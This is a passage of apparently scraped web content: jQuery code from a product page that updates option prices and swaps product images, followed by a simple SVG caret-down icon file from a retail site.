                    var OptionPrice = "$" + pricetoAdd;
                    price[0].textContent = OptionPrice;
                }
                if (amountToAddId === "5" || amountToAddId === "2")
                {
                    //RT: 5= + and 2 = $          
                    var OptionPrice = (+hdnPrice + +pricetoAdd).toFixed(2);
                    price[0].textContent = "$" + OptionPrice;
                }
            }
            else
            {
                price[0].textContent = "$" + hdnPrice
            }
        }
    });

    function OptionImage(image)
    {
        var fileName = $(image).attr("src").replace("th_", "md_");
        var linkName = fileName.replace("md_", "lg_");
        var description = $(image).attr("data-description");

        this.bindMainImage = function ()
        {
            originalImage.attr("src", fileName);
            lblForimage.html(description);
        };

        this.selectImage = function ()
        {
            originalImage.attr("src", fileName);
            originalImagePath = fileName;
            var hdnSelection = $(image).attr("data-selection");
            $("#" + hdnSelection).val($(image).attr("data-value"));

            lblForimageOrgText = ($(image).attr("data-description"));
            lblForimage.html(lblForimageOrgText);

            $(originalLink).attr("href", linkName);
        };
    }

    function ReturnDefaultImage()
    {
        $(originalImage).attr("src", originalImagePath);
        lblForimage.html(lblForimageOrgText);
    }
}


--- FILE ---
content_type: image/svg+xml
request_url: https://ralphjr.com/customFonts/caret-down-black.svg
body_size: 616
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 15.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="52.667px" height="39px" viewBox="-7.833 -5.167 52.667 39" enable-background="new -7.833 -5.167 52.667 39"
	 xml:space="preserve">
<path d="M38.5,5.584c0,0.676-0.244,1.265-0.742,1.76L20.26,24.842c-0.493,0.498-1.079,0.742-1.76,0.742
	c-0.682,0-1.268-0.244-1.761-0.742l-17.5-17.498C-1.254,6.851-1.5,6.263-1.5,5.584s0.246-1.268,0.739-1.761S0.318,3.084,1,3.084h35
	c0.674,0,1.26,0.247,1.758,0.74S38.5,4.906,38.5,5.584z"/>
</svg>
